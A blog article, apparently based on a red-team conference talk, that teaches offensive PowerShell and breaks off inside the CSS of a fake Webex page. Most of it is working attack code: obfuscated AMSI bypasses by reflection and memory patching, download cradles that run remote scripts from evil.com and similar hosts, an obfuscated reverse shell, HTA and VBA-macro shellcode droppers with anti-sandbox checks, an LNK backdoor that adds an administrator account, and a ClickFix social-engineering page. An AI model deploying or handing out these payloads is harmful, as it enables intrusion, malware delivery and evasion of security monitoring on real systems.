Offensive PowerShell for Red Teamer with Defense Evasion Techniques
Maland | Sunday, June 14, 2026
Background
This article is based on material that presented last year a cybersecurity conference, the content of the article has now been reformatted for written publication. Here, we will discuss and explore how PowerShell can be a main tool in offensive operations and red teaming, starting with fileless malware development (weaponization), basic stages of initial access via social engineering, the Clickfix attack chain with custom scenario, post-exploitation activities like internal reconnaissance within the active directory environment, privilege escalation, credential dumping, log evasion and covering tracks, as well as some basic defense evasion techniques that can be utilized during an engagement, such as adversary simulation or emulation.
Before getting into the main topic, I’d like to start with a quick introduction to the concept and definition of a red team.
Technical Overview
This article is also available in bahasa, which you can find on the overhack publication page at medium.com/overhack - feel free to check it out!
The definition of red teaming may vary depending on the country, vendor, or reference source used. So I don’t think it’s necessary to debate it.
Red Teaming (er)
Based on my understanding, red teaming is a process of simulation or emulation of threats carried out by threat actors, or what we call “bad guys,” through realistic attack scenarios using tactics, techniques, and procedures.
The Objectives of Red Teaming
The primary objective is to assess a company’s overall security maturity across people, processes, and technology, which includes strengthening the internal team’s (Blue Team) capabilities to detect, respond to, and proactively prevent advanced threats.
Meanwhile, penetration testing focuses more on technology, such as testing the security of web, mobile, server, or network applications, etc., with the objective to find as many vulnerabilities or security issues as possible and most importantly, evasion techniques do not apply or are irrelevant here.
The details regarding the differences between red teaming and penetration testing have already been explained in my previous post, which can be read here: https://screetsec.com/blog/redteaming-vs-penetration-testing
After understanding this concept, the next topic is related to PowerShell, which is one of the most powerful tools in red teaming operations and adversary simulation
PowerShell Fundamentals (101)
If you’re not familiar, PowerShell is a command-line interpreter (shell) and scripting language built on the .NET platform. By default, PowerShell is already included in the Windows operating system, so you don’t need to install it manually.
Command-lets (Cmdlet’s)
PowerShell comes with many built-in commands called cmdlets. These commands help us perform many tasks, whether it’s checking processes with the Get-Process command, reading files using Get-Content, viewing network information with Get-NetIPAddress, or interacting directly with the operating system or running processes using Start-Process.
When several of these commands or methods are combined to perform a specific task, they are typically written as a script in order to be automatically re-executed. Usually, these PowerShell scripts are saved with the .ps1 file extension, and modules use the .psd1 extension.
PS C:\Users\Offsec> Get-Content .\Scripts\Maland.ps1

# Get Notepad process and store it in a variable
$Process = Get-Process -Name "notepad"
# Stop the process
$process | Stop-Process

PS C:\Users\Offsec> Get-Content .\Evil.psd1
@{
    RootModule='Evil.psm1'
    ModuleVersion='1.0.0'
    Author='Admin'
    FunctionsToExport=@('Get-SystemStatus')
}

# Import the module
PS C:\Users\Offsec> Import-Module .\Maland.psd1

# View commands exported by the module
Get-Command -Module Maland
PowerShell is generally commonly used by sysadmins. They typically use it to automate tasks, manage configurations, and efficiently control the Windows environment.
But here’s the catch, if sysadmins can use it for those activities, attackers naturally also can and this is what we’ll explore next: “How we leverage PowerShell for offensive operations.”
Why PowerShell, isn’t dead?
There’s a lot of debate in the infosec community about whether PowerShell is dead. For me, the answer is no, not yet. Whether it’s dead or not actually depends on how the environment is configured.
In fact, the data actually shows the opposite. A report from Red Canary still ranks PowerShell among the top 5 tools used by adversaries for more than 4 consecutive years (1~ for 4+ years).
This is also reinforced by the statement of Kevin Mandia (CEO of Mandiant) in a cybersecurity conference, that PowerShell is still in the top five as a sub-technique or tool most frequently used by threat actors or attackers. So, in my opinion, no need to debate its status already.
PowerShell is still native, powerful, and underestimated. If it works, it ‘matters. If it can be done, then still relevant.
Modern APT Still Leverage PowerShell
Let’s look at some real-world examples where threat actors are still actively using PowerShell in their operations, despite claims that PowerShell is ”dead“.
- APT 28 uses PowerShell to download and execute scripts, as well as run commands.
- FIN7 uses PowerShell to distribute malware, perform reconnaissance, and perform post-exploitation activities.
- ToddyCat uses PowerShell scripts for post-exploit data collection. StrongPity uses PowerShell to add files to the Windows Defender exclusions list.
Apart from these specific examples, other groups such as APT29 (Russia), APT33 (Iran), APT41 (China), and the Lazarus Group (North Korea) also still rely on PowerShell in their operations for multiple purposes
These examples clearly show that PowerShell continues to be an active threat within the current threat landscape.
Why Red Teamer and Adversaries Love PowerShell
The main reasons why this has become a favorite and commonly used tool by threat actors are because it is pre-installed on Windows systems, supports multiple platforms, and allows scripts or code to be executed directly in memory (in-memory execution) without writing files to disk (fileless execution).
PowerShell also allow us to interact closely with the operating system, and can even call .NET APIs directly. This approach can minimize the footprint left behind and potentially reduces the possibility of detection by traditional security tools.
Therefore, many red teamers consider PowerShell a go-to tool in their operations.
First Layer of PowerShell’s Defense
Although PowerShell is useful for threat actors, Windows also comes with several built-in defenses, such as Execution Policy, Antimalware Scan Interface (AMSI), Logging, PowerShell Constrained Language (CLM), and others.
These features are designed to limit the abuse of PowerShell, detect suspicious activity, and enhance monitoring and protection against malicious scripts executed by threat actors.
However, the presence of these features is not an absolute blocker or safeguard, considering that threat actors still have various methods or ways to bypass these mechanisms.
Bypassing Execution Policy
Let’s start with the Execution Policy mechanism. Although this might sound like a security feature, it’s actually intended more as an administrative control rather than a hard security barrier (Execution Policy is not a true security control or layer and is trivial to bypass).

By default, on client operating systems, PowerShell won’t run any PowerShell script files (Execution Policy), no matter who you are or what permissions you have.
We can simply include additional arguments when running PowerShell to bypass this mechanism, and here are some commonly used methods:
Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass -Force: Changes the policy directly so the script will run only in the current process.Set-ExecutionPolicy -Scope CurrentUser Unrestricted: Removes all script execution restrictions for the current user session.Powershell -ExecutionPolicy Bypass -File script.ps1: Bypasses once without changing the system configuration for the script that will be run.Powershell -ep Bypass -Command "Invoke-Expression ...: An alternative method or shortcut for direct execution on the command line.
So in reality, execution policy is not a strong security layer and boundary. it is more of an administrative control and is not designed to stop attackers who intend to bypass such restrictions.
Bypass Script Execution (Allsigned)
But what if a company enforces an execution policy via a GPO for example setting it to AllSigned mode,where only signed scripts are permitted to execute?”
Company enforce execution policy through a GPO that blocks unsigned scripts
Maybe at first glance this seems more strict than before, but in practice we can still use Invoke-Expression to bypass that.

However, executing commands directly in memory is not completely risk-free. Windows has another, more advanced layer of defense called AMSI
Antimalware Scan Interface (AMSI) Bypass
Before we get into bypass techniques, I’ll quickly explain what AMSI is for those of you who aren’t familiar with it.
AMSI stands for Antimalware Scan Interface, and its function is to check for malicious strings and suspicious functions, as well as to detect known code patterns using a signature library at runtime to identify malware or not.
There are several ways to bypass this mechanism. In this article, we will only discuss a few commonly used techniques, such as PowerShell downgrades, modifying signature strings, reflection techniques, and memory patching.
Downgrade to PowerShell V2
The first method is to downgrade PowerShell to version 2.0, which does not have the AMSI feature, so any malicious scripts will not be scanned.
String Kung-Fu (Obfuscation)
Next is string obfuscation. This technique is used to hide or manipulate string patterns and scripts so they are not detected by AMSI signatures or antivirus software.

There are many ways to obfuscate PowerShell scripts. Attackers often combine several methods to make them harder to detect, for example:
String Reversal
Reverse the string and then reconstruct it
$rev = "ztakimiM-ekovnI"
$cmd = ($rev[-1..-($rev.Length)] -join '')
& $cmd
Character Array Join/Reconstruction
Split into character arrays and then rejoin them
$arr = @('I','n','v','o','k','e','-','M','i','m','i','k','a','t','z')
$pwsh= $arr -join ''
& $pwsh
String Concatenation
Split into several variables and then combine them
$a = "Invoke-"
$b = "Mimik"
$c = "atz"
& ($a + $b + $c)
Backtick-Escaped Variable
Using backticks to obscure cmdlet names
& "I`n`v`o`k`e`-M`i`m`i`k`a`t`z"CHAR Encoding
Encode to bytes then decode during execution
$b64 = "SQBuAHYAbwBrAGUALQBNAGkAbQBpAGsAYQB0AHoA"
$bytes = [Convert]::FromBase64String($b64)
$pwsh= [System.Text.Encoding]::Unicode.GetString($bytes)
& $pwsh
Operation Substitution
Breaking strings using substitution techniques
$pwsh= "{0}{1}" -f "Invoke-","Mimikatz"; & $pwshString Reconstruction via Cmdlet Substring
$inv = (Get-Alias iex).Definition.Substring(0,7)
$mimi = [String]::Join('', @(
    [char]77, [char]105, [char]109, [char]105,
    [char]107, [char]97, [char]116, [char]122
))
And many other techniques that can be used. To simplify the obfuscation process, we can also use the Invoke-Obfuscation script from Daniel Bohannon.
Multiple technique on the same string to make the payload more complex is supported for this tools (Ref: https://www.danielbohannon.com/blog-1/tag/Invoke-Obfuscation)
Reflection Based (Bypass)
Apart from obfuscation techniques, there is also another, more “low-level” approach known as Reflection-Based (Concept), which leverages .NET reflection to disable AMSI by setting the internal flag amsiInitFailed to true.
However, if we use that public script directly, it will usually be detected. Therefore, we need to combine the previous technique with string obfuscation.
As an alternative, we can also use a PowerShell script that has been obfuscated using the methods described above, as shown in the following code sample
& {$XxYyZz=[APPdOmAin]::cUrREntDOmaiN.gEtasSEmbLiEs()|WherE-ObJEcT{$_.lOcaTiON -aNd $_.loCatiON.ENDSWIth('System.Management.Automation.dll')};$AaBbCc=[SYstEM.ReflECTioN.BiNDiNGflags]'NonPublic,Static';$RaNdOmStRiNg='P9qXyZ_H8sK_2Lm';$ClAsSTaRgEt=$XxYyZz.gETTYPEs()|wHErE-obJecT{$_.nAMe -EQ $([stRinG][Char](25+40)+[chAR]([bYtE]0X6d)+[cHAr]([BYTe]0x73)+[Char]((105*47/47))+[cHAr]([byte]0X55)+[chAr](116+97-97)+[CHAr]([Byte]0x69)+[cHAr](0xCAcb -bXOR 0Xcaa7)+[chaR]([byte]0X73))};[SystEm.ThREADING.threaD]::sLeep(499);$FiElDaCcEsS=$ClAsSTaRgEt.geTfIeld($([strinG][ChAr](97+11-11)+[CHar]([BYte]0X6d)+[CHar]([ByTE]0X73)+[chAr](105*69/69)+[cHaR](43+30)+[chAr]([bYtE]0x6e)+[CHAr]([bYTE]0X69)+[ChAR]((0x94D4 -BxoR 0X94A0))+[CHar]([bYTe]0X46)+[cHaR]([bytE]0X61)+[ChaR]([bYTe]0X69)+[chAr](108+102-102)+[ChaR](76+25)+[ChaR]([bYtE]0x64)),$AaBbCc);$FiElDaCcEsS.seTVAlUe($NuLL,$tRuE)}Memory Patching (Function)
Another popular technique is memory patching. This is one of the most effective ways to disable AMSI directly in memory.
It works by directly patching the AMSI buffer scan function in memory to completely disable the scanning process. However, since this technique is already widely used, its signature is recognized by antivirus software.
To better understand the mechanism, here is a short explanation of how this AMSI bypass technique works.

$MLNDAR = @"
using System;
using System.Runtime.InteropServices;
public class MLNDAR {
    [DllImport("Kernel32")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
    [DllImport("Kernel32")]
    public static extern IntPtr LoadLibrary(string name);
    [DllImport("Kernel32")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
}
"@
Add-Type $MLNDAR
First, the script uses Windows functions such as GetProcAddress, LoadLibrary, and VirtualProtect. These are built-in Windows APIs that allow us to interact directly with system memory.
$882AA82DC = [MLNDAR]::LoadLibrary("$([System.Net.WebUtility]::HTMLDecode('amsi.dll'))")
$PHTALKS = [MLNDAR]::GetProcAddress($882AA82DC, "$([system.net.webutility]::HtmLdECODE('AmsiScanBuffer'))")
${OP} = 0
Next, the script loads amsi.dll and retrieves the memory address of the AmsiScanBuffer function (the function responsible for checking whether a script is malicious or not).
# Change Memory Protection
[MLNDAR]::VirtualProtect($PHTALKS, [uint32]5, 0x40, [ref]${OP})

# Patch Instructions
$P = "0xB8";$H = "0x57";$T = "0x00";$A = "0x07";$L = "0x80";$K = "0xC3"
$S = [Byte[]] ($P, $H, $T, $A, $L, $K)

# Apply Patch
[System.Runtime.InteropServices.Marshal]::Copy($S, 0, $PHTALKS, 6)
Then, that memory is changed to writable using VirtualProtect, and the beginning of the function is modified with the instruction: MOV EAX, 0x80070057 (Return Error) dan RET.
With this approach, AMSI will always return an error, and the scanning process will be skipped. As a result, any script, including malicious ones, can be executed without being blocked.
Tradecraft and Operations
Let’s jump into the main topic which covers operations and tradecraft in the weaponization stage, especially in techniques such as PowerShell-based payload delivery and Reverse shell.
PowerShell Download Cradle (Cmdlets)
Our discussion begins with the basics, how to dynamically load scripts into memory using the PowerShell download cradle.

Basically, download cradle is a one-liner technique used to fetch and execute payloads from remote servers directly in memory (fileless execution).
This approach typically utilizes cmdlets such as Invoke-WebRequest (IWR) or .NET classes like System.Net.WebClient, which are then combined with Invoke-Expression (IEX) to execute the results.
This technique is one of the most common methods in offensive operations because it allows payload execution without leaving artifacts on disk.
Here are some examples of cmdlets used in download cradles include:
(New-Object Net.WebClient).DownloadString(“http://pwsh.phtalks.org/amsi.ps1")IEX(IWR “http://evil.com/payloads.ps1")Powershell -c “IEX(IWR http://evil.com/amsi.ps1 -UseBasicParsing);IEX(iwr http://pwsh.screetsec.com/shell.ps1)"
We usually combine this technique with obfuscation as part of defense evasion. For example, we can disguise commands using techniques like string encoding, character array manipulation, or dynamic string replication.
powershell -command "&([String]::Join('',[Char[]](73,69,88))) (New-Object ([Text.Encoding]::ASCII.GetString([Byte[]](83,121,115,116,101,109,46,78,101,116,46,87,101,98,67,108,105,101,110,116)))).([String]::Join('',[Char[]](68,111,119,110,108,111,97,100,83,116,114,105,110,103))).Invoke(('{1}{4}{2}{3}{0}' -f 'Invoke-Mimitalks.ps1','http://','local.','com/','pwsh.'))"Here’s another example that uses dynamic invocation or reflection to avoid commonly detected keyword usage.
$xq5M=[typE]('{1}{2}{0}'-f('pWebR'+'equest'),'Ne','t.Htt');$v=((((gET-vAriABLE xq5M).vAlue::Create('http://pwsh.local.com/evil.ps1').PSObject.Methods|?{$_.Name-clike'G*se'}).Invoke()).PSObject.Methods|?{$_.Name-clike'G*eam'}).Invoke();$r='';Try{While($r+=[Char]$v.ReadByte()){}}Catch{};&(GCM *ke-*pr*)$r
PowerShell-Based Reverse Shells
After understanding how the payload is sent or delivered using the download cradle, the next step is to create a reverse shell using PowerShell.

PowerShell-based reverse shells typically utilize .NET classes such as System.Net.Sockets.TcpClient to establish outbound connections to the attacker’s server. This approach allows the target to initiate reverse connections, which in many cases are easier to bypass firewalls than inbound connections.
The following is an example of a simple reverse shell implementation:
Through this connection, an attacker can send commands to be executed on the target’s side and then receive the results back via the same channel. This creates interactive sessions that look like a traditional shell.
$client=New-Object System.Net.Sockets.TCPClient('pwsh.phtalks.org',443);$stream=$client.GetStream();[byte[]]$bytes=0..65535|%{0};while(($i=$stream.Read($bytes,0,$bytes.Length)) -ne 0){$data=(New-Object System.Text.ASCIIEncoding).GetString($bytes,0,$i);$sendback=iex $data 2>&1 | Out-String;$sendback2=$sendback+'PS '+(pwd).Path+'> ';$sendbyte=[Text.Encoding]::ASCII.GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()PowerShell Reverse Shell Defenses Evasion
The next step is to ensure that the reverse shell payload can be executed without being detected.

In the context of defense evasion, the first approach most often used is to bypass AMSI first, then execute the payload directly in memory.
To execute the reverse shell payload, we can reuse the PowerShell download cradle technique we discussed earlier, so that the entire delivery and execution process continues to run in-memory.
Obfuscated PowerShell Payload Without AMSI Bypass

Alternatively, the reverse shell payload can be obfuscated to reduce the likelihood of detection without the need to explicitly bypass AMSI.
Set zN8k2Y ( [tYpE]("{1}{2}{3}{0}"-F 'nG','Te','XT','.ENCodI') ) ;${C`liENt}=&("{0}{1}{2}" -f 'New-Obj','ec','t') ("{4}{2}{8}{1}{3}{6}{7}{0}{5}"-f 'ien','Net.Sock','m','ets.TCP','Syste','t','C','l','.')(("{1}{0}{2}{3}" -f '92.168.1','1','8','.117'),443);${S`TRe`AM}=${C`lI`ent}.("{1}{0}{3}{2}" -f't','GetS','m','rea').Invoke();[byte[]]${B`YT`Es}=0..65535|&('%'){0};while((${I}=${S`TR`EAM}.("{1}{0}" -f'd','Rea').Invoke(${B`y`Tes},0,${bYt`Es}."lEN`Gth")) -ne 0){${da`Ta}=(.("{3}{1}{2}{0}" -f 'ct','-Obj','e','New') ("{2}{0}{4}{6}{1}{5}{3}"-f '.Tex','SCI','System','coding','t.','IEn','A'))."getstr`inG"(${b`yTes},0,${i});${sE`ND`BACK}=.("{1}{0}" -f 'ex','i') ${d`Ata} 2>&1 | .("{3}{1}{2}{0}"-f 'g','t','rin','Out-S');${S`en`db`ACk2}=${S`EnD`BACk}+'PS '+(&("{1}{0}"-f'wd','p'))."pa`Th"+'> ';${SenD`BytE}= (vaRiABle ZN8K2Y ).value::"aSC`ii".("{2}{1}{0}"-f'ytes','etB','G').Invoke(${SE`N`dbacK2});${sT`REAm}.("{0}{1}" -f'W','rite').Invoke(${SEND`By`Te},0,${s`e`N`dbyTE}."lEn`GTH");${StR`E`Am}.("{1}{0}"-f'ush','Fl').Invoke()};${C`L`IENt}.("{1}{0}"-f 'e','Clos').Invoke()This approach focuses on obfuscating indicators and common patterns that are often detected by signature-based detection mechanisms. By reducing the visibility of suspicious strings or artifacts, the payload has a better chance of passing the initial inspection without the need to modify the AMSI.
Here, we can also use amsi-trigger to identify which strings are triggering AMSI detection. If any sections are still detected, we can iteratively obfuscate those strings until the payload no longer triggers detection.
Another more efficient option is to automate the obfuscation process using Invoke-Obfuscation. This tool offers a bunch of PowerShell obfuscation techniques that can be used to transform the payload while keeping it functional, making the obfuscation process faster and more consistent.
Once the payload has been successfully obfuscated and no longer triggers detection in the first stage, the next focus is on how the payload will be delivered or executed on the target. To do this, the payload must be wrapped into a format that is suitable for the delivery method being used.
Weaponization
In offensive operations, payload or PowerShell command can be embedded in various file formats, such as HTA files, Office documents (macros), or shortcut (LNK) files.
HTML Application (HTA)
This is a classic delivery method that’s still quite relevant. Technically, it’s an HTML file that can execute JavaScript or VBScript. This feature can be leveraged to invoke PowerShell to dynamically download payloads (Dynamic Payload Delivery).
Execution via JavaScript
<html>
<script>
    var cmd = "powershell.exe -nop -w hidden -c \"IEX((new-object net.webclient).downloadstring('http://evil.com/a'));\"";
 var wsh = new ActiveXObject("WScript.shell");
 wsh.run(cmd);
</script>
</html>
Execution via VBScript
This example uses VBScript to execute a shell command quietly by displaying a fake error message
<html>
<head>
<title>Microsoft Teams Connector</title>
<HTA:APPLICATION  ID="teamsconnector" APPLICATIONNAME="Microsoft TeamsConnector" />
</head>
<script language="VBScript">

        Dim varShell
        Set varShell = CreateObject("Wscript.Shell")
        varShell.run "WebCradle",0

        MsgBox "Unable to load Meeting. ERROR: 'plugin_not_installed'", vbOk+vbCritical, "Error connecting to meeting"
        self.close

</script>
<body>
<H1>Microsoft Teams Connector</H1>
</body>
</html>
Replace “WebCradle” with the PowerShell one-liner string
VBScript Execution via WMI
The third approach uses WbemScripting.SWbemLocator to spawn a PowerShell process via WMI, which allows the payload to be executed without relying directly on WScript.Shell.
<script language="VBScript">
Set objSWbemLocator = CreateObject("WbemScripting.SWbemLocator")
Set objServices = objSWbemLocator.ConnectServer(".", "\root\cimv2")
set objProcess = objServices.Get("Win32_Process")
objProcess.Create("powershell.exe -w hidden -command $wc = New-Object System.Net.Webclient;
$wc.Headers.Add('User-Agent','Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; AS; rv:11.0) Like Gecko');
$wc.proxy = [System.Net.WebRequest]::DefaultWebProxy; $wc.proxy.credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials; IEX ($wc.downloadstring('http://domain.com/payload'))")
self.close
This technique is quite interesting because the PowerShell process is spawned via WMI (Win32_Process.Create), rather than directly from mshta.exe. This makes the parent-child process relationship appear more “normal” and harder to detect. This approach helps reduce the visibility of indicators commonly used in process-based detection.
Microsoft Office macros
Another delivery technique that is still widely used in offensive operations is office macros, especially in the context of spear-phishing.
We can put PowerShell commands into office documents using macros by utilizing VBA (Visual Basic for Applications).
Through VBA, the command can also run in the background once the document is opened by utilizing functions such as AutoOpen() to trigger automatic execution of the payload (assuming that the user has enabled Macros first).
This approach allows the payload to be executed through a legitimate-looking document, making it still quite effective as a delivery medium in various offensive operations scenarios.
Following is an example of a VBA script to execute a Meterpreter stager payload that has been encrypted using a simple XOR before executed in memory.
XOR Encoder (C#)
To facilitate this, the shellcode is encoded with a simple XOR operation before integration into the VBA macro. This encoder performs an XOR operation on each byte using a fixed key of 0xfa, producing an array of decimal values that can be copied directly into VBA macro.
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;

namespace ShellcodeRunCaesarVBA
{
    internal class Program
    {
        static void Main(string[] args)
        {
            // msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.232.133 LPORT=443 EXITFUNC=thread -f csharp

            byte[] buf = new byte[511] {};

            // Encode the payload with XOR (fixed key)

            byte[] encoded = new byte[buf.Length];
            for (int i = 0; i < buf.Length; i++)
            {
                encoded[i] = (byte)((uint)buf[i] ^ 0xfa);
            }

            uint counter = 0;
            StringBuilder hex = new StringBuilder(encoded.Length * 2);

            foreach (byte b in encoded)
            {
                hex.AppendFormat("{0:D}, ", b);
                counter++;
                if (counter % 50 == 0)
                {
                    hex.AppendFormat("_{0}", Environment.NewLine);
                }
            }
            Console.WriteLine("The payload is: " + hex.ToString());
        }
    }
}
Once the shellcode is encoded, the encoded shellcode is copied and inserted into a VBA macro. The following is a VBA shellcode runner that implements a decryption routine and several simple evasion mechanisms:
Private Declare PtrSafe Function Sleep Lib "KERNEL32" (ByVal mili As Long) As Long
Private Declare PtrSafe Function CreateThread Lib "KERNEL32" (ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadId As Long) As LongPtr
Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As Long, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "KERNEL32" (ByVal destAddr As LongPtr, ByRef sourceAddr As Any, ByVal length As Long) As LongPtr
Private Declare PtrSafe Function FlsAlloc Lib "KERNEL32" (ByVal callback As LongPtr) As LongPtr
Sub LegitMacro()
    Dim allocRes As LongPtr
    Dim t1 As Date
    Dim t2 As Date
    Dim time As Long
    Dim buf As Variant
    Dim addr As LongPtr
    Dim counter As Long
    Dim data As Long
    Dim res As LongPtr

    ' Call FlsAlloc and verify if the result exists
    allocRes = FlsAlloc(0)
    If IsNull(allocRes) Then
        End
    End If

    ' Sleep for 10 seconds and verify time passed
    t1 = Now()
    Sleep (10000)
    t2 = Now()
    time = DateDiff("s", t1, t2)
    If time < 10 Then
        Exit Sub
    End If

    ' Shellcode encoded with XOR with key 0xfa/250 (output from C# helper tool)
    buf = Array(<CODE>)

    ' Allocate memory space
    addr = VirtualAlloc(0, UBound(buf), &H3000, &H40)

    ' Decode the shellcode (XOR)
    For i = 0 To UBound(buf)
        buf(i) = buf(i) Xor 250
    Next i

    ' Move the shellcode
    For counter = LBound(buf) To UBound(buf)
        data = buf(counter)
        res = RtlMoveMemory(addr + counter, data, 1)
    Next counter

    ' Execute the shellcode
    res = CreateThread(0, 0, addr, 0, 0, 0)
End Sub
Sub Document_Open()
    MyMacro
End Sub
Sub AutoOpen()
    LegitMacro
End Sub
Overall, the code above implements two simple anti-sandbox techniques such as an FlsAlloc check to detect anomalous environments, and sleep timer verification to confirm a 10-second sleep duration (timesleep).
Furthermore, the decryption process is performed directly in memory before the shellcode is executed, ensuring that the shellcode is never stored on disk in plaintext.

In general, the workflow is as follows:
- Allocate memory using
VirtualAlloc. - Decode the
XORdata and copy the result into the allocated memory usingRtlMoveMemory. - Execute the shellcode by creating a new thread with
CreateThread.
Shortcut (LNK) Files
Lastly, we can also embed the payload into a Windows LNK (shortcut) file. This technique allows PowerShell one-liners or other commands to be hidden inside the shortcut’s target path.
When the user opens the file, the shortcut executes the specified command while still displaying a legitimate-looking file or document. From the user’s perspective, the file appears to work normally, while the payload runs in the background without their knowledge.
In many scenarios, payloads embedded in LNK files are often chained together. An initial dropper is used to retrieve the main payload using a “cradle” technique, as discussed earlier, so that the delivery process runs in memory without leaving artifacts on disk.
Below is a simple example of creating a file shortcut (LNK) that runs a command via regsvr32 to fetch and execute a payload from a remote server:
$object = new-object -COM WScript.Shell
$lnk = $object.CreateShortcut("MyLNK.lnk")
$lnk.WindowStyle = 7
$lnk.TargetPath = "%windir%\System32\regsvr32.exe"
$lnk.IconLocation = "C:\Program Files\Internet Explorer\iexplore.exe,1"
$lnk.Arguments = "/s /n /u /i:http://evil.com/malware.sct scrobj.dll"
$lnk.Save()
Although the example above creates a new shortcut from scratch, in practice attackers may also modify existing shortcuts so that the payload can be inserted more seamlessly.
PS C:\Users\localadmin\Desktop> Set-LNKBackdoor -Path .\dnSpy.lnk -Command 'net user backdoor Password123! /add && net l
ocalgroup Administrators backdoor /add'

WorkingDirectory : C:\StudentResources\dnSpy
IconLocation     : ,0
LaunchString     : [System.Diagnostics.Process]::Start('C:\StudentResources\dnSpy\dnSpy.exe');IEX
   ([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String((gp HKCU:\Software\Microsoft\Windows
   debug).debug)))
RegBase64Payload : bmV0IHVzZXIgYmFja2Rvb3IgUGFzc3dvcmQxMjMhIC9hZGQgJiYgbmV0IGxvY2FsZ3JvdXAgQWRtaW5pc3RyYXRvcnMgYmFja2Rv
   b3IgL2FkZA==
Path     : C:\Users\localadmin\Desktop\dnSpy.lnk
LaunchCommand    : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -enc WwBTAHkAcwB0AGUAbQAuAEQAaQBhAGcA
   bgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAUwB0AGEAcgB0ACgAJwBDADoAXABTAHQAdQBkAGUAbgB0AFIAZQBz
   AG8AdQByAGMAZQBzAFwAZABuAFMAcAB5AFwAZABuAFMAcAB5AC4AZQB4AGUAJwApADsASQBFAFgAIAAoAFsAVABlAHgAdAAuAEUA
   bgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkALgBHAGUAdABTAHQAcgBpAG4AZwAoAFsAQwBvAG4AdgBlAHIAdABdADoAOgBG
   AHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAKABnAHAAIABIAEsAQwBVADoAXABTAG8AZgB0AHcAYQByAGUAXABNAGkA
   YwByAG8AcwBvAGYAdABcAFcAaQBuAGQAbwB3AHMAIABkAGUAYgB1AGcAKQAuAGQAZQBiAHUAZwApACkAKQA=
RegPath  : HKCU:\Software\Microsoft\Windows\debug

Stores a base64-encoded representation of the passed -Command into HKCU:\Software\Microsoft\Windows\debug
and sets the shortcut at C:\Users\localadmin\Desktop\dnSpy.lnk to launch the original
dnSpy binary and then decode/trigger the registry payload.
As a reference, HarmJ0y has released a PowerShell script that can be used to automatically backdoor existing LNK files: BackdoorLNK.ps1 in the Misc-PowerShell repository on GitHub.
Delivery & Execution
This stage is quite important because it determines how the prepared payload is delivered and executed on the target in order to achieve initial access.
The delivery method chosen depends heavily on the target environment, such as the users’ level of awareness and the security controls in place within that environment.
ClickFix (Fake Captcha)
One of the techniques that caught the most attention during the 2024–2025 period is ClickFix, also known as Fake CAPTCHA.
This technique may seem overhyped, but its concept is still very interesting to discuss. The simplicity of the attack is actually a key point, which tricks users with a fake CAPTCHA that encourages them to copy and paste a malicious command into PowerShell or via the Run dialog (Win+R), which leads to the execution of the payload.

ClickFix Template
Below is an example of a ClickFix page implementation. In this template, the initial page shows an overlay indicating that the system is verifying the user and trying to connect to a service, for example with a message like “Connecting to Webex Meeting”.

After a few seconds, the display will change, and the user will be instructed to install the “Webex Secure Client Extension” before proceeding to join the meeting.
When the user clicks the “Install Extension & Join” button, this action copies a command to the victim’s clipboard. Here is a code snippet function that performs this action.
<script>
        setTimeout(function () {
            document.getElementById('overlay').remove();
            document.getElementById('main-card').style.display = 'block';
        }, 2500);

        document.getElementById('install-btn').addEventListener('click', function () {
            // Payload copied to clipboard
            navigator.clipboard.writeText('cmd.exe /c "ping example.com"');

            var card = document.getElementById('main-card');
            card.innerHTML = `
                <div class="logo-container">
                    <img src="https://www.webex.com/content/dam/www/us/en/images/header/2026/webex-nav-logo/webex-by-cisco-whitetext.png" alt="Webex Logo">
                </div>
                <h1>Manual Installation Required</h1>
                <p style="margin-bottom: 16px;">The extension installer has been copied to your clipboard. Follow these steps to authorize installation:</p>
                <div class="steps">
                    <p>1. Press <span class="keyboard-btn">Win</span> + <span class="keyboard-btn">R</span> to open the Run dialog.</p>
                    <p>2. Press <span class="keyboard-btn">Ctrl</span> + <span class="keyboard-btn">V</span> to paste the installer command.</p>
                    <p>3. Press <span class="keyboard-btn">Enter</span> or click OK.</p>
                </div>
            `;
        });
    </script>
After that, the page updates and shows instructions guiding the user to press the key combination Win+R, then Ctrl+V, and finally Enter, so that the command is executed directly.

The full source code for this scenario is provided below for reference:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Join Webex Meeting</title>
    <style>
        html,
        body {
            height: 100%;
            margin: 0;
            font-family: "Segoe UI", "Inter", Roboto, Helvetica, sans-serif;
            background: #121212;
            color: #ffffff;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        #overlay {
            position: fixed;
            inset: 0;
            background: rgba(18, 18, 18, 0.95);
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            z-index: 9999;
        }

        .spinner {
            width: 50px;
            height: 50px;
            border: 5px solid #333333;
            border-top-color: #00bceb; /* Webex light blue */
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 24px;
        }

        @keyframes spin {
            to {
                transform: rotate(360deg);
            }
        }

        #overlay h2 {
            margin: 0 0 10px;
            font-size: 1.4rem;
            color: #ffffff;
            font-weight: 500;
        }

        #overlay span {
            font-size: 1rem;
            color: #aaaaaa;
        }

        .card {
            background: #1e1e1e;
            padding: 48px;
            text-align: center;
            border-radius: 12px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
            max-width: 450px;
            width: 90%;
            display: none;
